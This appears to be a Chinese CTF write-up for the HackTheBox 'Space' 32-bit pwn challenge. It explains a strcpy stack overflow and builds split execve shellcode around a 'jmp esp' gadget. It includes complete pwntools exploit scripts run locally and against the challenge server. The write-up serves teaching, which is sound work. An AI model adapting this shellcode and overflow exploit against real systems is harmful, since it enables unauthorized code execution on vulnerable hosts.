-
HackTheBox Space 写入x32shellcode Pwn题目

题目网址:
https://app.hackthebox.com/challenges/space- 1
解压密码为hackthebox
静态分析
checksec space- 1

这个程序什么防护都没开,从上到下依次是
32位程序 部分RELRO,基本上所有程序都默认的有这个 没有开启栈保护 未启用数据执行 没有pie,意思是程序的内存空间不会被随机化 有读,写,和执行的段,意思是我们可以在程序里写入shellcode- 1
- 2
- 3
- 4
- 5
- 6
现在用ghidra打开程序,按下键盘的i键,选择程序

双击启动,然后都是默认即可
然后找到main函数


undefined4 main(void) { undefined local_2f [31]; undefined *local_10; local_10 = &stack0x00000004; printf("> "); fflush(stdout); read(0,local_2f,0x1f); vuln(local_2f); return 0; }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
很简单的程序,首先输出字符串’>'后让我们输入内容,但是只允许输入31(0x1f)个字节,会存储在main函数的缓冲区中,这个缓冲区允许存储31个字符,然后调用了vuln函数
然后将局部变量local_2f(也就是我们输入的内容)传递到函数vuln函数中,其中local_2f中的字符串将被复制到vuln函数的局部变量local_12中。使用的复制字符串的函数是strcpy

void vuln(char *param_1) { char local_12 [10]; strcpy(local_12,param_1); return; }- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
这是一种不安全的方法,可以复制的字符串的大小没有限制。由于变量local_2f最多可以存储31个字符,因此变量local_12很容易溢出,可以执行缓冲区溢出并覆盖vuln函数的返回地址
动态调试
用gdb打开程序,为了弄清楚程序的缓冲区偏移量和对齐栈空间,我们在vuln函数的strcpy函数前后下一个断点

b *0x080491c1 b *0x080491c6 r- 1
- 2
- 3
运行程序,随便输入一些字符串

然后查看一下堆栈
x/40x $esp- 1

执行strcpy函数后再看一下堆栈
n x/40x $esp- 1
- 2


由于我们输入了12个A,还需要6个A字符才能覆盖到返回地址,一共就是18个字符,也就是说,我们需要18个字符以内的shellcode
x32shellcode
通过google,搜索相关的x32shellcode,发现了以下文章:
https://rayoflightz.github.io/shellcoding/linux/x86/2018/11/15/Shellcoding-for-linux-on-x86.html#putting-it-all-together- 1

再根据这个网站查看哪些寄存器用作sys调用的参数
https://man7.org/linux/man-pages/man2/syscall.2.html- 1

然后简化一下shellcode
xor edx,edx # \x31\xd2 (设置没有第三个参数) push edx # \x52 (将空字节压入堆栈作为字符串终止符) xor ecx,ecx # \x31\xc9 (设置没有第二个参数) push '//sh' # \x68\x2f\x2f\x73\x68 (push "/bin//sh") push '/bin' # \x68\x2f\x62\x69\x6e mov ebx,esp # \ x89\xe3 (设置 ebx,第一个参数,使用“/bin//sh\0”) push 0x0b # \x6a\x0b pop eax # \x58 (设置使用 sys_execve) int 0x80 # \xcd\x80- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
这个shellcode一共有22个字符,堆栈内最多存放18个字符,不然就会覆盖到返回地址,我们只能通过jmp esp指令来分开执行shellcode,当指令“jmp esp”的地址放置在vuln函数的返回地址位置时,我们可以执行返回地址位置之后的shellcode,shellcode中的一些指令首先被执行,然后再跳回到变量local_12的开头执行我们剩下的shellcode
查询程序内是否存在jmp esp指令
ropper --file space --search "jmp esp"- 1

正好有一个

我们在黄色部分放一部分shellcode,白色部分是函数的返回地址,然后将jmp esp指令放在里面,剩下的shellcode放到红色里
根据我们之前写的shellcode,我们可以将指令“xor edx, edx”和“xor ecx, ecx”放在返回地址的位置之后,因为它不影响堆栈的位置,因为不涉及PUSH操作。然后我们可以把剩下的 18 个字节的 shellcode 放在前面
from pwn import * context.update(arch="i386", os="linux") binary = ELF("./space") jmp_esp_asm = asm("jmp esp") jmp_esp = next(binary.search(jmp_esp_asm)) exploit = b"\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x6a\x0b\x58\xcd\x80" + p32(jmp_esp, endian="little") + b"\x31\xd2\x31\xc9"- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10

在vuln函数里,寄存器eax包含变量local_12的地址,因此,我们可以在shellcode中包含“jmp eax”,以使其跳转到位于变量local_12开头的剩余shellcode
call_eax_asm = asm("call eax") # 2字节 exploit = b"\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x6a\x0b\x58\xcd\x80" + p32(jmp_esp, endian="little") + b"\x31\xd2\x31\xc9" + call_eax_asm- 1
- 2
- 3
我们的esp指向的是我们的b”\x31\xd2\x31\xc9”,而剩下的shellcode位于较低的地址,堆栈是从高到低执行的,剩下的push操作会在push发生时覆盖自己。我们需要减去esp的当前值,让它指向远离我们的shellcode位置
sub_esp_0x20_asm = asm("sub esp, 0x20") # 3字节 exploit = b"\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x6a\x0b\x58\xcd\x80" + p32(jmp_esp, endian="little") + b"\x31\xd2\x31\xc9" + sub_esp_0x20_asm + call_eax_asm- 1
- 2
- 3
PWN
完整的脚本
from pwn import * context.update(arch="i386", os="linux") binary = ELF("./space") # 搜索jmp esp指令的地址 jmp_esp_asm = asm("jmp esp") jmp_esp = next(binary.search(jmp_esp_asm)) # 回到vuln函数的缓冲区 call_eax_asm = asm("call eax") # 改变栈指针,这样当shellcode压栈时,不会覆盖我们的shellcode sub_esp_0x20_asm = asm("sub esp, 0x20") exploit = b"\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x6a\x0b\x58\xcd\x80" + p32(jmp_esp, endian="little") + b"\x31\xd2\x31\xc9" + sub_esp_0x20_asm + call_eax_asm r = binary.process() r.sendlineafter(">", exploit) r.interactive()- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
执行脚本

设置远程地址,pwn掉服务器

from pwn import * context.update(arch="i386", os="linux") binary = ELF("./space") jmp_esp_asm = asm("jmp esp") jmp_esp = next(binary.search(jmp_esp_asm)) call_eax_asm = asm("call eax") sub_esp_0x20_asm = asm("sub esp, 0x20") exploit = b"\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x6a\x0b\x58\xcd\x80" + p32(jmp_esp, endian="little") + b"\x31\xd2\x31\xc9" + sub_esp_0x20_asm + call_eax_asm r = remote("165.227.237.60",31380) r.sendlineafter(">", exploit) r.interactive()- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23

成功获得flag
-
相关阅读:
图解Kafka,看本篇就足够啦!
《Mycat分布式数据库架构》之ER分片
【Python知识】谈谈Python的抽象类
《网络是怎样连接的》(六)
C# 学习第七弹——数组
从Github登录的双因子验证到基于时间戳的一次性密码:2FA、OTP与TOTP
Windows列出系统所有补丁(wmic)
AI Studio vLoong能源AI挑战赛——异常检测赛A榜第三名方案
PHP: declare结构
机器学习笔记之隐马尔可夫模型(六)总结部分
- 原文地址:https://blog.csdn.net/qq_45894840/article/details/127786026
